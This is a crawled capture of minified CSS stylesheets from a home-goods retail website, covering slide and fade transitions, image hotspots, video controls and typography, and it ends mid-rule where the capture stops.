(prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active,.full-slide-left-responsive--sm-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active,.full-slide-left-responsive--sm-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter,.full-slide-left-responsive--sm-leave-to{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter,.full-slide-right-responsive--sm-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active,.full-slide-right-responsive--sm-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active,.full-slide-right-responsive--sm-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter,.full-slide-right-responsive--sm-leave-to{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter,.full-slide-left-responsive--md-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active,.full-slide-left-responsive--md-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active,.full-slide-left-responsive--md-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter,.full-slide-left-responsive--md-leave-to{transform:translateX(100%)}}.full-slide-right-responsive--md-enter,.full-slide-right-responsive--md-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active,.full-slide-right-responsive--md-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active,.full-slide-right-responsive--md-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter,.full-slide-right-responsive--md-leave-to{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter,.full-slide-left-responsive--lg-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active,.full-slide-left-responsive--lg-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active,.full-slide-left-responsive--lg-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter,.full-slide-left-responsive--lg-leave-to{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter,.full-slide-right-responsive--lg-leave-to{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active,.full-slide-right-responsive--lg-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active,.full-slide-right-responsive--lg-leave-active{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter,.full-slide-right-responsive--lg-leave-to{transform:translateX(-100%)}}.full-slide-down-enter,.full-slide-down-leave-to{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active,.full-slide-down-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active,.full-slide-down-leave-active{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active{left:0;position:absolute!important;right:0}.full-slide-left-enter,.full-slide-left-leave-to{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active,.full-slide-left-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active,.full-slide-left-leave-active{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter,.full-slide-up-touchless-not-leave-to{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter,.full-slide-up-touchless-not-leave-to{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active,.full-slide-up-touchless-not-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active,.full-slide-up-touchless-not-leave-active{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter,.full-slide-up-touchless-fade-leave-to{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter,.full-slide-up-touchless-fade-leave-to{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active,.full-slide-up-touchless-fade-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active,.full-slide-up-touchless-fade-leave-active{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active,.full-slide-up-touchless-fade-leave-active{transition:opacity .4s ease-in-out}}.fade-slide-up-enter,.fade-slide-up-leave-to{opacity:0}.fade-slide-up-enter,.fade-slide-up-leave-active{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active,.fade-slide-up-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active,.fade-slide-up-leave-active{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active{left:0;position:absolute!important;right:0}.fade-slide-right-enter,.fade-slide-right-leave-to{opacity:0}.fade-slide-right-enter,.fade-slide-right-leave-active{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active,.fade-slide-right-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active,.fade-slide-right-leave-active{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active{left:0;position:absolute!important;right:0}.fade-slide-down-enter,.fade-slide-down-leave-to{opacity:0}.fade-slide-down-enter,.fade-slide-down-leave-active{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active,.fade-slide-down-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active,.fade-slide-down-leave-active{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active{left:0;position:absolute!important;right:0}.fade-slide-left-enter,.fade-slide-left-leave-to{opacity:0}.fade-slide-left-enter,.fade-slide-left-leave-active{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active,.fade-slide-left-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active,.fade-slide-left-leave-active{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active{left:0;position:absolute!important;right:0}.expand-enter,.expand-leave-to{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active,.expand-leave-active{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active,.expand-leave-active{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter,.slide-down-up-leave-to{transform:translateY(-200%)}.slide-down-up-enter-to,.slide-down-up-leave{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active,.slide-down-up-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active,.slide-down-up-leave-active{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter,.bounce-in-leave-to{opacity:0;transform:scale(.3)}.bounce-in-enter-to,.bounce-in-leave{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active,.bounce-in-leave-active{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active,.bounce-in-leave-active{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.fade-enter[data-v-14811f0a],.fade-leave-to[data-v-14811f0a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-14811f0a],.fade-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-14811f0a],.fade-leave-active[data-v-14811f0a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-14811f0a],.fade-in-leave-to[data-v-14811f0a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-14811f0a],.fade-in-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-14811f0a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-14811f0a]{transition:opacity 0s}}.fade-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-14811f0a],.full-slide-up-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-14811f0a],.full-slide-up-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-14811f0a],.full-slide-up-leave-active[data-v-14811f0a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-14811f0a],.full-slide-right-leave-to[data-v-14811f0a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-14811f0a],.full-slide-right-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-14811f0a],.full-slide-right-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-14811f0a],.full-slide-left-responsive--xs-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-14811f0a],.full-slide-left-responsive--xs-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-14811f0a],.full-slide-left-responsive--xs-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-14811f0a],.full-slide-left-responsive--xs-leave-to[data-v-14811f0a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-14811f0a],.full-slide-right-responsive--xs-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-14811f0a],.full-slide-right-responsive--xs-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-14811f0a],.full-slide-right-responsive--xs-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-14811f0a],.full-slide-right-responsive--xs-leave-to[data-v-14811f0a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-14811f0a],.full-slide-left-responsive--sm-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-14811f0a],.full-slide-left-responsive--sm-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-14811f0a],.full-slide-left-responsive--sm-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-14811f0a],.full-slide-left-responsive--sm-leave-to[data-v-14811f0a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-14811f0a],.full-slide-right-responsive--sm-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-14811f0a],.full-slide-right-responsive--sm-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-14811f0a],.full-slide-right-responsive--sm-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-14811f0a],.full-slide-right-responsive--sm-leave-to[data-v-14811f0a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-14811f0a],.full-slide-left-responsive--md-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-14811f0a],.full-slide-left-responsive--md-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-14811f0a],.full-slide-left-responsive--md-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-14811f0a],.full-slide-left-responsive--md-leave-to[data-v-14811f0a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-14811f0a],.full-slide-right-responsive--md-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-14811f0a],.full-slide-right-responsive--md-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-14811f0a],.full-slide-right-responsive--md-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-14811f0a],.full-slide-right-responsive--md-leave-to[data-v-14811f0a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-14811f0a],.full-slide-left-responsive--lg-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-14811f0a],.full-slide-left-responsive--lg-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-14811f0a],.full-slide-left-responsive--lg-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-14811f0a],.full-slide-left-responsive--lg-leave-to[data-v-14811f0a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-14811f0a],.full-slide-right-responsive--lg-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-14811f0a],.full-slide-right-responsive--lg-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-14811f0a],.full-slide-right-responsive--lg-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-14811f0a],.full-slide-right-responsive--lg-leave-to[data-v-14811f0a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-14811f0a],.full-slide-down-leave-to[data-v-14811f0a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-14811f0a],.full-slide-down-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-14811f0a],.full-slide-down-leave-active[data-v-14811f0a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-14811f0a],.full-slide-left-leave-to[data-v-14811f0a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-14811f0a],.full-slide-left-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-14811f0a],.full-slide-left-leave-active[data-v-14811f0a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-14811f0a],.full-slide-up-touchless-not-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-14811f0a],.full-slide-up-touchless-not-leave-to[data-v-14811f0a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-14811f0a],.full-slide-up-touchless-not-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-14811f0a],.full-slide-up-touchless-not-leave-active[data-v-14811f0a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-14811f0a],.full-slide-up-touchless-fade-leave-to[data-v-14811f0a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-14811f0a],.full-slide-up-touchless-fade-leave-to[data-v-14811f0a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-14811f0a],.full-slide-up-touchless-fade-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-14811f0a],.full-slide-up-touchless-fade-leave-active[data-v-14811f0a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-14811f0a],.full-slide-up-touchless-fade-leave-active[data-v-14811f0a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-14811f0a],.fade-slide-up-leave-to[data-v-14811f0a]{opacity:0}.fade-slide-up-enter[data-v-14811f0a],.fade-slide-up-leave-active[data-v-14811f0a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-14811f0a],.fade-slide-up-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-14811f0a],.fade-slide-up-leave-active[data-v-14811f0a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-14811f0a],.fade-slide-right-leave-to[data-v-14811f0a]{opacity:0}.fade-slide-right-enter[data-v-14811f0a],.fade-slide-right-leave-active[data-v-14811f0a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-14811f0a],.fade-slide-right-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-14811f0a],.fade-slide-right-leave-active[data-v-14811f0a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-14811f0a],.fade-slide-down-leave-to[data-v-14811f0a]{opacity:0}.fade-slide-down-enter[data-v-14811f0a],.fade-slide-down-leave-active[data-v-14811f0a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-14811f0a],.fade-slide-down-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-14811f0a],.fade-slide-down-leave-active[data-v-14811f0a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-14811f0a],.fade-slide-left-leave-to[data-v-14811f0a]{opacity:0}.fade-slide-left-enter[data-v-14811f0a],.fade-slide-left-leave-active[data-v-14811f0a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-14811f0a],.fade-slide-left-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-14811f0a],.fade-slide-left-leave-active[data-v-14811f0a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-14811f0a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-14811f0a],.expand-leave-to[data-v-14811f0a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-14811f0a],.expand-leave-active[data-v-14811f0a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-14811f0a],.expand-leave-active[data-v-14811f0a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-14811f0a],.slide-down-up-leave-to[data-v-14811f0a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-14811f0a],.slide-down-up-leave[data-v-14811f0a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-14811f0a],.slide-down-up-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-14811f0a],.slide-down-up-leave-active[data-v-14811f0a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-14811f0a],.bounce-in-leave-to[data-v-14811f0a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-14811f0a],.bounce-in-leave[data-v-14811f0a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-14811f0a],.bounce-in-leave-active[data-v-14811f0a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-14811f0a],.bounce-in-leave-active[data-v-14811f0a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.hotspots[data-v-14811f0a]{position:relative}.hotspots__popper[data-v-14811f0a]{background-color:#fff;border:1px solid #cdcbcb;box-shadow:0 4px 8px rgba(30,30,30,.15);color:#1e1e1e;padding:0;text-align:left;width:400px}.hotspots__spot[data-v-14811f0a]{background-color:#fff;border:1px solid #cdcbcb;border-radius:50%;cursor:pointer;height:16px;left:var(--left);padding:0;position:absolute;top:var(--top);transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s);width:16px}.popper[x-placement^=top][data-v-14811f0a] .popper__arrow{border-width:8px 8px 0;bottom:-8px}.popper[x-placement^=bottom][data-v-14811f0a] .popper__arrow{border-width:0 8px 8px;top:-8px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7078.css
body_size: 674
content:
@import url(https://use.typekit.net/pox3igq.css);.point-of-interest__container[data-v-19724af9]{height:100%;overflow:hidden;position:relative;width:100%}.point-of-interest__content[data-v-19724af9]{height:-webkit-max-content;height:-moz-max-content;height:max-content;position:absolute;transform:translate(calc(var(--translation-x)*100%),calc(var(--translation-y)*100%));width:-webkit-max-content;width:-moz-max-content;width:max-content}.point-of-interest__content--fit-height[data-v-19724af9]{height:100%}.point-of-interest__content--fit-width[data-v-19724af9]{width:100%}.images[data-v-b9b0f0da]{margin:0;overflow:hidden;padding:0;width:100%}.images__wrapper[data-v-b9b0f0da]{margin:var(--wrapper-margin);padding:var(--wrapper-padding)}.images__link[data-v-b9b0f0da]{overflow:hidden}.images__picture[data-v-b9b0f0da]{width:100%}.images__image[data-v-b9b0f0da]{border:var(--image-border);filter:brightness(100%);height:auto;transition:filter 1s ease;width:100%}@media(hover:hover)and (pointer:fine){.hotspots--enabled .images__image[data-v-b9b0f0da]:focus,.hotspots--enabled .images__image[data-v-b9b0f0da]:hover{filter:brightness(75%)}}.images--point-of-interest .images__hotspots[data-v-b9b0f0da],.images--point-of-interest .images__point-of-interest[data-v-b9b0f0da],.images--point-of-interest .images__wrapper[data-v-b9b0f0da],.images--point-of-interest[data-v-b9b0f0da]{height:100%}.images--point-of-interest .images__image--fit-height[data-v-b9b0f0da]{height:100%;width:auto}.images--point-of-interest .images__image--fit-none[data-v-b9b0f0da]{height:auto;width:auto}.play-pause-button[data-v-7d0a5884]{background-color:initial;border:none;cursor:pointer;padding:8px}.video-source[data-v-1b0c5aa6]{position:relative}.video-source__video[data-v-1b0c5aa6]{display:flex;width:100%}.video-source__container[data-v-1b0c5aa6]{height:100%}.video-source__controls[data-v-1b0c5aa6]{position:absolute;right:0;z-index:2}.video-source__controls .icon[data-v-1b0c5aa6]{margin:0}.video-source__controls--sm-top[data-v-1b0c5aa6]{top:0}.video-source__controls--sm-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}@media screen and (min-width:768px){.video-source__controls--md-top[data-v-1b0c5aa6]{top:0}.video-source__controls--md-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}}@media screen and (min-width:1024px){.video-source__controls--lg-top[data-v-1b0c5aa6]{top:0}.video-source__controls--lg-bottom[data-v-1b0c5aa6]{bottom:0;top:auto}}.video[data-v-dc83e41c]{padding:0}@media screen and (min-width:768px){.video[data-v-dc83e41c]{padding:var(--padding-video)}}.video__wrapper[data-v-dc83e41c]{-webkit-backface-visibility:hidden;backface-visibility:hidden;border:var(--border-video);transform:translateZ(0)}.video .video-source--hidden-mobile[data-v-dc83e41c]{margin-bottom:28px}.page[data-v-353d6ed3]{background-color:var(--background-color)}.page__background[data-v-353d6ed3]{position:relative}.page__background-asset[data-v-353d6ed3]{height:100%;position:absolute;width:100%}.page__background-video[data-v-353d6ed3],.page__background-video [data-v-353d6ed3]{object-fit:cover;object-position:top;padding:0}.page__background-image[data-v-353d6ed3],.page__background-image [data-v-353d6ed3]{object-fit:cover;object-position:top}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/3771.css
body_size: -31
content:
@import url(https://use.typekit.net/pox3igq.css);.slider[data-v-1a2b7d2d]:not(.slider__slider){padding:var(--padding,0)}.slider__title[data-v-1a2b7d2d]{margin-bottom:32px;text-align:center;width:100%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/1859.css
body_size: 2310
content:
@import url(https://use.typekit.net/pox3igq.css);body[data-v-aba2e318]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-aba2e318] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-aba2e318] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-aba2e318],h2[data-v-aba2e318],h3[data-v-aba2e318],h4[data-v-aba2e318],h5[data-v-aba2e318],h6[data-v-aba2e318]{margin:0;padding:0}h1[data-v-aba2e318]{font-size:2.8rem;line-height:3.6rem}h1[data-v-aba2e318],h2[data-v-aba2e318]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-aba2e318]{font-size:2.4rem;line-height:3.2rem}h3[data-v-aba2e318]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-aba2e318]{font-size:1.6rem}h4[data-v-aba2e318],h5[data-v-aba2e318]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-aba2e318]{font-size:1.5rem}h6[data-v-aba2e318]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-aba2e318]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-aba2e318]:not(:focus):not(:hover){text-decoration:underline}a[data-v-aba2e318]:focus,a[data-v-aba2e318]:hover{text-decoration:initial}button[data-v-aba2e318]{font-weight:500;line-height:2.2rem}button[data-v-aba2e318],caption[data-v-aba2e318]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-aba2e318]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-aba2e318]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-aba2e318]{margin-bottom:16px}p[data-v-aba2e318]:last-child{margin-bottom:0}strong[data-v-aba2e318]{font-weight:500}.focus[data-v-aba2e318]:focus,.tab-focus[data-v-aba2e318]:focus:not(.tab-focus--invisible),.text-type__h2[data-v-aba2e318]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-aba2e318]:focus:not(:focus-visible),.text-type__h2[data-v-aba2e318]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-aba2e318]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-aba2e318]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-aba2e318]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-aba2e318]:focus:not(:focus-visible){box-shadow:none!important}@keyframes spin-data-v-aba2e318{to{transform:rotate(1turn)}}@keyframes 